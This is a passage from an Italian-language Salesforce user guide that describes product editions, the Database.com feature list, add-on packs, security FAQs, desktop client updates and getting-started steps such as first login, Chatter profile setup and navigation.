<span id="page-10-0"></span>[Panoramica sulle versioni di Salesforce](#page-8-0) [Expansion Pack e Unlimited Apps Pack](#page-15-1)

### Versione Enterprise Edition

La versione Enterprise Edition di Salesforce è pensata per rispondere alle esigenze delle aziende complesse e di grandi dimensioni. Oltre a tutte le funzionalità disponibili nella versione Professional Edition, le organizzazioni che utilizzano la versione Enterprise Edition dispongono di strumenti avanzati di personalizzazione e amministrazione in grado di supportare distribuzioni su vasta scala. La versione Enterprise Edition include anche l'accesso all'API servizi Web, perciò l'integrazione con i sistemi di back-office risulta semplice. Per ulteriori informazioni sulle funzionalità della versione Enterprise Edition, visitare la [pagina Versioni e prezzi di Salesforce](http://www.salesforce.com/crm/editions-pricing.jsp).

VEDERE ANCHE:

[Panoramica sulle versioni di Salesforce](#page-8-0) [Expansion Pack e Unlimited Apps Pack](#page-15-1)

### Versione Unlimited Edition

La versione Unlimited Edition di Salesforce è la soluzione di punta di Salesforce per l'ottimizzazione del successo e la sua diffusione in tutta l'azienda tramite la piattaforma Force.com. I clienti che utilizzano la versione Unlimited Edition beneficiano dei nuovi livelli di flessibilità delle piattaforme per gestire e condividere tutte le loro informazioni su richiesta.

La versione Unlimited Edition include tutte le funzionalità della versione Enterprise Edition più l'assistenza Premier, l'accesso mobile completo, limiti di memoria aumentati e altro. Per ulteriori informazioni sulle funzionalità della versione Unlimited Edition, visitare la [pagina Versioni e prezzi di Salesforce.](http://www.salesforce.com/crm/editions-pricing.jsp)

VEDERE ANCHE:

[Panoramica sulle versioni di Salesforce](#page-8-0)

### Versione Performance Edition

La versione Performance Edition è la soluzione Salesforce che unisce la piattaforma CRM e Force.com con Data.com, Work.com, Identity, Live Agent, Salesforce Knowledge e funzionalità Sandbox aggiuntive.

La versione Performance Edition è pensata per i clienti che necessitano di raggiungere enormi livelli di crescita, estendere la soddisfazione dei clienti a nuovi livelli e ottimizzare il successo delle vendite e dell'assistenza nel mondo delle piattaforme mobili e sociali. La versione Performance Edition include tutte le funzionalità della versione Unlimited Edition oltre a dati puliti e mirati sui lead e i clienti provenienti da Data.com, strumenti di coaching e feedback forniti da Work.com, servizi di identità attendibili offerti da Identity e molto altro. Per i clienti con sede in Giappone, Singapore e Corea del sud, offriamo la versione Performance Edition Limited, dotata di tutte le funzionalità della versione Performance Edition ad eccezione di Data.com. Per ulteriori informazioni sulle funzionalità della versione Performance Edition, visitare la [pagina Versioni e prezzi di Salesforce.](http://www.salesforce.com/crm/editions-pricing.jsp)

VEDERE ANCHE:

[Panoramica sulle versioni di Salesforce](#page-8-0)

### Versione Database.com Edition

#### Versione Database.com Edition

Database.com è un servizio di database cloud multi-tenant progettato per l'archiviazione dei dati utilizzati dalle applicazioni aziendali mobili e social. Database.com si può utilizzare come database back-end per applicazioni scritte in qualsiasi linguaggio e può essere eseguito su qualsiasi piattaforma o dispositivo mobile. L'infrastruttura di social computing incorporata in Database.com e il supporto nativo per la creazione di sofisticate API basate su REST consentono di creare applicazioni mobili e sociali native per i dipendenti.

Gli utenti di Salesforce utilizzando già Database.com quando eseguono operazioni come la creazione di oggetti personalizzati, la gestione della protezione o l'importazione di dati con la piattaforma e l'API Force.com.

Una versione indipendente di Database.com è disponibile per gli sviluppatori che desiderano creare applicazioni che sfruttano altri linguaggi, piattaforme e dispositivi.

Non esiste una documentazione specifica per Database.com. Si utilizza la documentazione di Salesforce e un [elenco di funzionalità](#page-11-0) supportate da Database.com. Questo elenco identifica gli argomenti della documentazione di Salesforce applicabili a Database.com. Inoltre, la tabella delle versioni (Edition) di ogni funzionalità include Database.com se la funzionalità in questione è disponibile in Database.com. Utilizzare la guida in linea di Salesforce, le note di rilascio, i workbook e le guide per gli sviluppatori di API, Apex, SOQL e SOSL.

 $\boldsymbol{\beta}$ Nota: Lightning Experience non è disponibile nella versione Database.com Edition.

#### <span id="page-11-0"></span>VEDERE ANCHE:

[Panoramica sulle versioni di Salesforce](#page-8-0)

#### Elenco delle funzioni di Database.com

Elenco delle funzioni di Salesforce disponibili anche in Database.com. Utilizzare questo elenco in combinazione con le tabelle delle funzioni delle versioni per trovare gli argomenti della guida di Salesforce validi anche per Database.com.

Le funzioni di Salesforce indicate qui sono disponibili anche in Database.com. Le funzioni sono organizzate in base all'area prodotti generale. Alcune funzioni sono disponibili solo tramite l'API. Sono indicate nel punto in cui appaiono.

#### **Amministrazione**

- **•** Itinerario di controllo
- **•** Informazioni sulla società

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nella versione: **Database.com Edition**

#### Informazioni di base su Salesforce Guida dell'utente | Edition | 7

- **•** Amministratore delegato e Accedi come
- **•** Gestione ottimizzata dei profili
- **•** Protezione livello campo
- **•** Cronologia accessi
- **•** Trasferimenti globali
- **•** Interfaccia utente nuovo profilo
- **•** Insiemi di autorizzazioni
- **•** Profili

**Apex** (le librerie sono disponibili solo per le funzioni supportate in Database.com)

**API**

- **•** Client API
- **•** API in blocco
- **•** Data Loader
- **•** API metadati
- **•** API REST Chatter
- **•** Replica dati API servizi Web
- **•** Lettura API servizi Web
- **•** Scrittura API servizi Web

#### **Application Lifecycle Management**

**•** Serie di modifiche

#### **Chatter**

- **•** Possibilità di interrompere i seguenti record di proprietà dell'utente in Chatter
- **•** Chiocciole menzione (solo API)
- **•** Attività e influenza in Chatter
- **•** Personalizzazione delle impostazioni di Chatter
- **•** Tracciamento feed
- **•** Feed
- **•** File (solo API)
- **•** Layout di gruppo
- **•** Trigger di gruppo e trigger dei membri del gruppo
- **•** Gruppi
- **•** Hashtag e argomenti
- **•** Azioni rapide
- **•** Anteprime dei link completi nel feed
- **•** Trigger per commenti feed ed elementi dei feed

#### **Contenuto**

#### **Impostazioni personalizzate**

**Domini dei clienti**

**Dati**

#### Informazioni di base su Salesforce Guida dell'utente | Edition | 8

- **•** Possibilità di trasferire in modo globale i record degli oggetti personalizzati
- **•** Data Loader

#### **Application Builder e schema personalizzato dichiarativi**

#### **Oggetti e campi personalizzati**

- **•** Customforce
- **•** Campi formula
- **•** Area di testo RTF
- **•** Campi di riepilogo di roll-up
- **•** Regole di convalida

#### **Strumenti per sviluppatori**

**•** IDE Force.com

#### **Divisioni**

#### **Interfaccia utente profilo ottimizzata**

- **•** Abilitazione
- **•** Protezione livello campo
- **•** Autorizzazioni campo/oggetto
- **•** Impostazioni Oggetto e Scheda solo oggetti
- **•** Ricerca
- **•** Autorizzazioni sistema
- **•** Visualizzazione e modifica autorizzazioni applicazioni
- **•** Visualizzazione e modifica orari di accesso
- **•** Visualizzazione e modifica intervalli IP di accesso
- **•** Visualizzazione e modifica accesso fornitore di servizi
- **•** Visualizzazione degli elenchi di profili
- **Accessibilità campo** (per gli oggetti personalizzati)

#### **Matrice di dipendenza tra campi**

#### **Fileforce**

#### **Localizzazione e globalizzazione**

- **•** Multi-valuta
- **•** Fuso orario

#### **Informazioni personali**

- **•** Cambia password
- **•** Modifica informazioni personali
- **•** Concessione accesso (pulsante Invia link di attivazione)

#### **Offline**

- **•** Applicazioni desktop Force.com Flex
- **•** Applicazioni Web Force.com Flex

#### **Insiemi di autorizzazioni**

#### Informazioni di base su Salesforce Guida dell'utente | Edition | 9

- **•** Possibilità di cercare le autorizzazioni
- **•** Visualizzazione, modifica e creazione

#### **Visualizzazioni elenco profilo**

- **•** Creazione
- **•** Modifica

#### **Restrizione dell'accesso**

**•** Orari e intervalli IP nei profili

#### **Sandbox**

- **•** Sandbox per sviluppatori (supplemento di prezzo)
- **•** Sandbox copia completa (supplemento di prezzo)
- **•** Sandbox solo impostazione (supplemento di prezzo)

#### **Ricerca**

- **•** Tag personali
- **•** Tag pubblici

#### **Protezione**

- **•** Applicazioni connesse (OAuth)
- **•** Campi personalizzati crittografati
- **•** Sicurezza generale
- **•** Funzione di identità
- **•** Single Sign-On in ingresso
- **•** Password e criteri di accesso
- **•** Recupero delle password dimenticate

#### **Single Sign-On**

#### **Condivisione**

- **•** Condivisione gestita Apex
- **•** Regole di condivisione basate sui criteri
- **•** Utenti del portale a volume elevato
- **•** Regole di condivisione basate sulla proprietà
- **•** Gruppi pubblici
- **•** Aree di attesa
- **•** Gerarchia dei ruoli
- **•** Modello di condivisione e condivisione manuale

#### **Argomenti**

**•** Argomenti e trigger di assegnazione argomenti

#### **Impostazione utente**

- **•** Creazione e modifica dei gruppi personali e pubblici
- **•** Invia link di attivazione

#### **Utenti**

- **•** Scadenza delle password
- **•** Gestione degli utenti
- **•** Gestione dei ruoli
- **•** Monitoraggio degli eventi utente (accesso e formazione)
- **•** Reimpostazione delle password
- **•** Campi dei ruoli
- **•** Pagina dell'elenco dei ruoli
- **•** Impostazione della scadenza della password
- **•** Impostazione delle restrizioni di accesso

#### **Visualizzazione dell'elenco correlato Gruppo pubblico**

#### **Esportazione settimanale**

#### **Flusso di lavoro**

- **•** Messaggi in uscita (come azioni sia immediate che dipendenti dal tempo)
- **•** Flusso di lavoro basato sul tempo (area di attesa flusso di lavoro)
- **•** Aggiornamenti dei campi del flusso di lavoro e messaggi in uscita
- <span id="page-15-1"></span>**•** Regole di flusso di lavoro

### Expansion Pack e Unlimited Apps Pack

#### Expansion Pack per la versione Professional Edition

Se si utilizza la versione Professional Edition, acquistare unità Expansion Pack se si desidera incrementare i limiti relativi ad applicazioni, schede e oggetti. Ogni unità Expansion Pack corrisponde a una licenza utente nell'organizzazione.

### Unlimited Apps Pack per la versione Enterprise Edition

Se si utilizza la versione Enterprise Edition, è possibile acquistare unità Unlimited Apps Pack per incrementare i limiti di applicazioni, schede e oggetti nonché il numero massimo di chiamate API e la capacità di archiviazione dei dati. Ogni unità Unlimited Apps Pack corrisponde a una licenza utente nell'organizzazione.

### Aggiunta di unità pacchetto

Le unità Expansion Pack e Unlimited Apps Pack sono disponibili per gli utenti di Sales Cloud, Service Cloud, Force.com e Site.com-Only. L'aggiornamento con Expansion Pack o Unlimited Apps Pack può essere effettuato solo una volta per ogni organizzazione. Se l'organizzazione necessita di limiti più ampi per le applicazioni rispetto a quelli forniti dal pacchetto, si consiglia di passare a una versione (Edition) superiore. Per aggiungere unità Expansion Pack o Unlimited Apps Pack, rivolgersi al proprio rappresentante Salesforce.

<span id="page-15-0"></span>VEDERE ANCHE:

[Incremento dei limiti delle applicazioni con Expansion Pack e Unlimited Apps Pack](#page-5471-0)

# Panoramica sui prodotti Salesforce Mobile

Salesforce offre numerose applicazioni per dispositivi mobili che consentono agli utenti di restare connessi e produttivi ovunque si trovino.

#### Informazioni di base su Salesforce





VEDERE ANCHE:

[Requisiti per l'app mobile Salesforce1](#page-199-0) **[SalesforceA](#page-981-0)** [Panoramica su Salesforce Classic mobile](#page-207-0) [Panoramica sulle versioni di Salesforce](#page-8-0)

# Nozioni fondamentali sulla protezione

### Come è possibile essere sicuri della protezione dei propri dati in Salesforce?

All'accesso, gli URL utilizzati per accedere ai dati sono preceduti da https:// invece di http://, per indicare che è stata stabilita una connessione protetta. Inoltre, ogni volta che la password viene reimpostata o modificata oppure quando si accede da un computer dal quale non si è mai eseguito l'accesso a Salesforce, è possibile che sia necessario attivare il computer per potere accedere a Salesforce. L'attivazione del computer consente a Salesforce di verificare l'identità e impedire qualsiasi accesso non autorizzato.

### Come è possibile assicurarsi che i dati non andranno persi?

Per eliminare il rischio di perdite di dati per le organizzazioni, eseguiamo il backup dei dati con vari metodi. Ogni transazione viene memorizzata in tempo reale in dischi RAID con modalità di archiviazione abilitata, il che permette al database di recuperare tutte le transazioni prima di qualsiasi errore del sistema. Ogni notte viene eseguito un backup integrale dei dati su un server di backup separato e in una libreria di nastri automatica ad alta velocità. Come ulteriore misura cautelativa, i nastri del backup vengono clonati e trasferiti due volte al mese in un deposito di sicurezza a prova d'incendio situato in un altro edificio. Inoltre, la struttura che ospita i nostri server è progettata per resistere a eventi catastrofici e a terremoti di intensità fino a 8.0 gradi della scala Richter.

### Come è possibile essere sicuri che i propri dati saranno mantenuti privati?

Salesforce.com si impegna a mantenere i dati degli utenti riservati e protetti. Per ulteriori informazioni in merito agli obblighi di legge cui Salesforce si attiene per il rispetto della privacy, consultare l'Informativa sulla privacy e le Condizioni di utilizzo. È possibile visualizzare questi documenti facendo clic sul relativo link sotto il copyright nella parte inferiore di qualsiasi pagina.

### Posso eseguire il backup automatico dei dati in Salesforce?

Sì, il servizio di esportazione settimanale crea dei file .csv di tutti gli oggetti e gli allegati di Salesforce. È possibile configurare questo servizio in modo che esegua automaticamente un'esportazione dei dati ogni settimana.

### Salesforce utilizza i dati personali per scopi interni?

No. Come riportato nell'Informativa sulla privacy, Salesforce può riesaminare, divulgare, distribuire, stampare o fare riferimento ai dati solo in ottemperanza a quanto esposto nelle Condizioni di utilizzo Salesforce o alle disposizioni di legge. Per informazioni puntuali in merito, consultare l'Informativa sulla privacy e le Condizioni di utilizzo. Questi documenti si possono visualizzare facendo clic sui rispettivi link sotto il copyright nella parte inferiore di qualsiasi pagina.

### Cosa accade quando il sistema si blocca?

Salesforce utilizza la ridondanza in tutti i sistemi per ridurre al minimo i guasti che potrebbero provocare interruzioni del servizio per i clienti. Tutti i componenti vengono attivamente monitorati e gestiti in modo da rilevare gli errori prima che i sistemi si blocchino. Anche se occasionalmente possono verificarsi blocchi dei sistemi dovuti a cause indipendenti dal nostro controllo, adottiamo numerose procedure di inoltro ai livelli superiori per informare tempestivamente il personale interessato in caso di blocco e per risolvere i problemi nel più breve tempo possibile.

# Aggiornamenti

### Ricerca di aggiornamenti di client desktop

Client desktop quali Salesforce per Outlook e Connect Offline consentono di integrare Salesforce con il proprio PC. L'amministratore verifica quali client desktop può installare l'utente.

Se si è autorizzati a visualizzare gli avvisi nella scheda Pagina iniziale e si è già effettuato l'accesso a un client in passato, nella scheda Pagina iniziale sarà visualizzato un banner di avviso quando è disponibile una nuova versione di un client.

Sarà anche possibile vedere quali sono i client installati sul computer e controllare autonomamente la presenza di aggiornamenti. È sufficiente seguire questa procedura.

- **1.** Dalle impostazioni personali, immettere *Controlla aggiornamenti* nella casella Ricerca veloce, quindi selezionare **Controlla aggiornamenti**.
- **2.** Dalla tabella, rivedere i nomi e i numeri di versione dei client desktop disponibili.
- **3.** Se si sta utilizzando Internet Explorer, fare clic sul client desktop corretto, quindi su **Installa ora** per installare un client. Se si utilizza un altro browser come Mozilla Firefox, fare clic su **Scarica ora** per salvare il file di installazione sul computer. Fare doppio clic sul file salvato per eseguire il programma di installazione.

Dopo avere installato l'aggiornamento, il banner di avviso continuerà a essere visualizzato nella scheda Pagina iniziale fino a quando non si esegue l'accesso tramite il client appena aggiornato.

<span id="page-19-0"></span>VEDERE ANCHE:

[Visualizzazioni di messaggi e avvisi](#page-67-0) [Ricerca delle impostazioni personali](#page-20-0)

# <span id="page-19-1"></span>Suggerimenti introduttivi su Salesforce

# Suggerimenti introduttivi per il nuovo utente

Utente nuovo di Salesforce? L'utente può impostare se stesso come nuovo utente in modo tale da poter iniziare subito a utilizzare l'applicazione.

Per iniziare a utilizzare Salesforce, completare prima questi passaggi:

- **1.** [Prima effettuazione dell'accesso](#page-20-1).
- **2.** [Trovare le impostazioni personali.](#page-21-0)
- **3.** Se l'organizzazione utilizza Chatter, [impostare il proprio profilo Chatter.](#page-20-2)
- **4.** Se l'organizzazione non utilizza Chatter, [modificare le proprie informazioni personali.](#page-22-0)

VEDERE ANCHE:

[Navigazione in Salesforce](#page-22-1)

[Suggerimenti introduttivi sui record](#page-26-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni tranne Database.com Edition

#### AUTORIZZAZIONI **UTENTE**

Per visualizzare gli avvisi di aggiornamento dei client:

**•** "Attivato, aggiornamenti con avvisi"

OPPURE

"Attivato, aggiornamento con avvisi obbligatorio" nel profilo

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni; Chatter disponibile in: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

### <span id="page-20-1"></span>Prima effettuazione dell'accesso

Quando l'amministratore imposta un nuovo utente, l'utente riceve un messaggio email contenente il suo nome utente e un link al sito Salesforce della sua organizzazione.

Ecco come si effettua l'accesso per la prima volta.

- **1.** Controllare l'email per vedere quali sono i dati di accesso.
- **2.** Fare clic sul link incluso nel messaggio email. Il link porta automaticamente al sito.
- **3.** Il sito richiede l'impostazione di una password e la scelta di una domanda e una risposta di sicurezza per verificare l'identità dell'utente nel caso in cui dimentichi la password.

<span id="page-20-2"></span>Se non si ricevono i dati per l'accesso, contattare l'amministratore Salesforce presso la propria organizzazione.

### Impostazione del profilo Chatter

Il profilo Chatter comunica l'identità dell'utente ai suoi collaboratori e ai clienti con cui è in contatto. Contiene una foto e informazioni basilari come la qualifica professionale e i dati di contatto.

Impostare il profilo Chatter non appena si inizia a utilizzare Salesforce e aggiornarlo spesso.

- Nota: Se l'organizzazione non utilizza Chatter, è comunque possibile [aggiungere e modificare](#page-22-0)  $\boldsymbol{\sigma}$ [le informazioni personali.](#page-22-0)
- **1.** Fare clic sulla scheda **Chatter** e individuare l'immagine del profilo segnaposto sul lato sinistro della pagina. Fare clic su *Nome* accanto all'immagine segnaposto.
- **2.** Per aggiornare la foto del profilo, passare il puntatore del mouse sull'immagine segnaposto e fare clic su **Aggiungi foto**.
	- Suggerimento: Utilizzare una foto personale e non quella di un gruppo di persone o di una mascotte. Chatter è uno strumento aziendale, quindi è opportuno scegliere una foto che può essere vista dal proprio superiore e dal CEO.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **tutte** le versioni

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition** e **Developer Edition**

**3.** Per aggiornare i dati di contatto, fare clic su sotto la foto del profilo. Nella casella **Modifica profilo**, completare i campi della scheda Referente e della scheda Informazioni su.

Suggerimento: Completare il profilo con i dettagli del reparto in cui si lavora, le esperienze precedenti o i progetti in cui si è attualmente impegnati.

<span id="page-20-0"></span>**4.** Fare clic su **Salva tutto**.

#### VEDERE ANCHE:

[Modifica delle informazioni personali](#page-22-0)

### Ricerca delle impostazioni personali

Salesforce include opzioni di impostazione personale per aiutare l'utente a personalizzare la sua esperienza. A seconda del tipo di esperienza Salesforce abilitata, tali impostazioni si trovano in punti diversi dell'applicazione.

#### IN QUESTA SEZIONE:

[Come trovare le impostazioni personali in Lightning Experience](#page-21-1)

Se si utilizza Lightning Experience, le impostazioni personali si trovano in Impostazione personale o in Impostazioni personali.

[Come trovare le impostazioni personali in Salesforce Classic](#page-21-0)

Se si utilizza Salesforce Classic, le impostazioni personali si trovano in Impostazione personale o in Impostazioni personali.

#### <span id="page-21-1"></span>Come trovare le impostazioni personali in Lightning Experience

Se si utilizza Lightning Experience, le impostazioni personali si trovano in Impostazione personale o in Impostazioni personali.

- **1.** In cima a qualsiasi pagina Salesforce, fare clic sull'immagine personale.
- **2.** Fare clic su **Impostazioni**.
- **3.** Sul lato sinistro della pagina, fare clic su una voce di menu per visualizzarne i sottomenu, quindi fare clic sulla voce desiderata.
	- Suggerimento: Per trovare rapidamente una pagina, digitare i primi caratteri del suo nome nella casella **Ricerca veloce**. Via via che si digitano i caratteri, nel menu compaiono le pagine corrispondenti ai termini di ricerca utilizzati. Ad esempio, per trovare rapidamente la pagina Informazioni personali, digitare *pers* nella casella **Ricerca veloce**.

#### <span id="page-21-0"></span>Come trovare le impostazioni personali in Salesforce Classic

Se si utilizza Salesforce Classic, le impostazioni personali si trovano in Impostazione personale o in Impostazioni personali.

**1.** Nella parte superiore di ogni pagina Salesforce, fare clic sulla freccia giù accanto al proprio nome.

A seconda delle impostazioni dell'interfaccia utente della propria organizzazione, nel menu è possibile visualizzare **Imposta** oppure **Impostazioni personali**.

- **2.** Dal menu sotto al proprio nome, selezionare **Imposta** oppure **Impostazioni personali**.
- **3.** Eseguire una delle seguenti operazioni:
	- **•** Se si è selezionato **Imposta**, osservare il lato sinistro della pagina e fare clic su una voce di menu per visualizzarne i sottomenu, quindi fare clic sulla voce desiderata.
	- **•** Se si è selezionato **Impostazioni personali**, osservare il lato sinistro della pagina e fare clic su una voce di menu in Impostazioni personali per visualizzarne i sottomenu, quindi fare clic sulla voce desiderata.

Suggerimento: Per trovare rapidamente una pagina, digitare i primi caratteri del suo nome nella casella **Ricerca veloce**. Via via che si digitano i caratteri, nel menu compaiono le pagine corrispondenti ai termini di ricerca utilizzati. Ad esempio, per trovare rapidamente la pagina Informazioni personali, digitare *pers* nella casella **Ricerca veloce**.

VEDERE ANCHE: [Come trovare Imposta](#page-26-1)

#### EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile in: **tutte** le versioni tranne **Database.com** Edition.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni tranne **Database.com** Edition.

### <span id="page-22-0"></span>Modifica delle informazioni personali

- **1.** Dalle impostazioni personali, immettere *Dettagli utente avanzati* nella casella Ricerca veloce, quindi selezionare **Dettagli utente avanzati**. Se non si ottiene alcun risultato, immettere *Informazioni personali* nella casella Ricerca veloce, quindi selezionare **Informazioni personali**.
- **2.** Per apportare modifiche, fare clic su **Modifica**.

Se l'utente modifica l'indirizzo email, viene inviato un messaggio di conferma al nuovo indirizzo. Per rendere effettivo il nuovo indirizzo email, fare clic sul link contenuto nel messaggio. Tale processo è necessario per garantire la protezione del sistema.

**3.** Salvare le modifiche.

#### VEDERE ANCHE:

[Cambiare la propria password](#page-33-0) [Campi utente](#page-423-0) [Impostazione del profilo Chatter](#page-20-2) [Ricerca delle impostazioni personali](#page-20-0)

### <span id="page-22-1"></span>Navigazione in Salesforce

Per imparare rapidamente a utilizzare l'applicazione, è opportuno esplorare le aree di base di Salesforce.

Salesforce è uno strumento prezioso: conoscere l'interfaccia e sapere dove memorizza le informazioni è importante per ottimizzare la propria esperienza.

- **1.** [Capire come Salesforce organizza le informazioni.](#page-22-2)
- **2.** [Descrizione delle pagine Salesforce.](#page-23-0)
- **3.** [Descrizione della pagina iniziale.](#page-25-0)
- **4.** [Navigazione nelle pagine iniziali degli oggetti](#page-24-0).
- **5.** [Trovare in menu Imposta](#page-26-1).

#### <span id="page-22-2"></span>VEDERE ANCHE:

[Suggerimenti introduttivi per il nuovo utente](#page-19-1) [Suggerimenti introduttivi sui record](#page-26-0)

### Modalità con cui Salesforce organizza le informazioni

Salesforce raggruppa i dati in categorie logiche dette oggetti. Un oggetto è una raccolta di campi denominato in base alle informazioni contenute nei campi. Gli oggetti Salesforce usati più di frequente sono Referenti, Account, Casi e Rapporti. Ad esempio, l'oggetto Referenti contiene campi con informazioni che descrivono le persone con cui si hanno relazioni commerciali, tra cui nomi, cognomi, numeri di telefono, qualifiche aziendali e società per cui lavorano.

Esistono due tipi di oggetti Salesforce.

- **•** Gli oggetti standard sono inclusi nella licenza Salesforce acquistata dall'azienda. Sono gli oggetti di uso più comune.
- **•** Gli oggetti personalizzati vengono creati per soddisfare le esigenze commerciali dell'azienda.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Le opzioni di impostazione personale disponibili variano a seconda della versione di Salesforce utilizzata.

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **tutte** le versioni

L'amministratore dell'organizzazione può personalizzare gli oggetti standard o creare oggetti personalizzati in base al tipo di lavoro svolto dall'azienda o al settore a cui si appartiene. Ad esempio, l'organizzazione può scegliere di creare un oggetto personalizzato denominato "Bug" per tenere traccia dei problemi noti dei prodotti oppure rinominare l'oggetto standard "Account" con "Clienti" perché questo è il modo in cui l'organizzazione si riferisce ai clienti.

